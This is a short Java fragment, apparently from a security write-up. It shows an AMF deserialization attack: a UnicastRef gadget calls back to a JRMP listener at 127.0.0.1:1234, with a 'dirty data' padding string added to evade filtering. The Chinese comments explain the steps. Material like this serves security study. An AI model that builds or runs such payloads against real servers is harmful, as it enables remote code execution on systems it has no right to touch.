 public static void main(String[] args) throws Exception {
Object object = generateUnicastRef( host: "127.0.0.1", port: 1234);
List<Object> arrayList = new ArrayList<Object>();
String dirtyData = "xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx";
arrayList.add(dirtyData); // 脏数据
arrayList.add(object);    // gadget
// 序列化对象，生成AMF Message对象
byte[] amf = serialize(arrayList);
// 反序列化对象
ActionMessage actionMessage = deserialize(amf);
}